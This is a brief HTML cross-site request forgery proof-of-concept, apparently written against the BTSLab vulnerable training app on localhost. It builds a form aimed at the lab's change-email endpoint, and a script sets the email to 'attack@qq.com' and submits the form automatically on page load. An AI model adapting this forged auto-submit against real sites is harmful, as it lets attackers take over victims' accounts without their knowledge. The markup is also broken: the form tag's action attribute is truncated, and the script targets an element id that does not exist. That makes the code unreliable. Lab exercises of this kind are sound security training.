 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<title>CSRF</title>
</head>
<body>
<form action="http://127.0.0.1/btslab/vulnerability/csrf/change-ema
<input type="text" name="email" /><br />
<input type="hidden" name="csrf[]" value="1"/><br/>
<input type="hidden" name="id" value="4"/><br/>
<input type="submit" name="change" value="更换"/> <br/>
</form>
<script>
var f=document.getElementById("test");
f.getElementsByTagName("input")[0].value="attack@qq.com";
f.submit();
</script>
</body>
</html>